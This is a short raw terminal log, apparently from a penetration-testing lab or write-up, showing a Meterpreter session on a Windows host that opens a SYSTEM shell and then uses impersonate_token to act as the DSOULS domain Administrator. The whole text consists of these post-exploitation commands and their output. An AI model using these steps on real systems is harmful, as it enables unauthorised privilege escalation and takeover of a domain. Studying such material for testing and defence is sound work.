 meterpreter > shell
Process 6540 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
meterpreter > impersonate_token DSOULS\\Administrator
[+] Delegation token available
[+] Successfully impersonated user DSOULS\Administrator
meterpreter > shell
Process 5788 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19042.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
dsouls\administrator